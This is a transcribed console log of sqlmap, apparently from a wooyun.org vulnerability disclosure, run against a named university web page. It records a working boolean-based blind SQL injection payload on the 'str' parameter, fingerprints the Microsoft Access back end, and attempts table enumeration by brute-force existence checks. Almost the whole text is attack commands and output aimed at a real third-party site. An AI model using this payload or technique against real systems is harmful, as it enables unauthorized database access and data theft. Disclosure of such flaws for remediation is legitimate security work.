 管理员: sqlmap - sqlmap.py -u "http://jjs.henu.edu.cn/second.asp?str=78&lb=%B2%BF%C...
{1.0.0.21#dev}
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual
consent is illegal. It is the end user's responsibility to obey all applicable
local, state and federal laws. Developers assume no liability and are not respon
sible for any misuse or damage caused by this program
[*] starting at 15:12:48
[15:12:48] [INFO] resuming back-end DBMS 'microsoft access'
[15:12:48] [INFO] testing connection to the target URL
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: str (GET)
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: str=78' AND 5308=5308 AND 'nAFb'='nAFb&lb=%B2%BF%C3%C5%BD%E9%C9%DC
---
[15:12:49] [INFO] the back-end DBMS is Microsoft Access
web server operating system: Windows
web application technology: ASP.NET, ASP
back-end DBMS: Microsoft Access
[15:12:49] [INFO] fetching tables for database: 'Microsoft_Access_masterdb'
[15:12:49] [INFO] fetching number of tables for database 'Microsoft_Access_maste
rdb'
[15:12:49] [WARNING] running in a single-thread mode. Please consider usage of o
ption '--threads' for faster data retrieval
[15:12:49] [INFO] retrieved:
[15:12:57] [WARNING] in case of continuous data retrieval problems you are advis
ed to try a switch '--no-cast'
[15:12:57] [WARNING] unable to retrieve the number of tables for database 'Micro
soft_Access_masterdb'
[15:12:57] [ERROR] cannot retrieve table names, back-end DBMS is Access
do you want to use common table existence check? [Y/n/q] y
[15:15:55] [CRITICAL] unable to connect to the target URL or proxy. sqlmap is go
ing to retry the request(s)
[15:15:58] [INFO] checking table existence using items from 'C:\Python27\sqlmap\
txt\common-tables.txt'
[15:15:58] [INFO] adding words used on web page to the check list
www.wooyun.org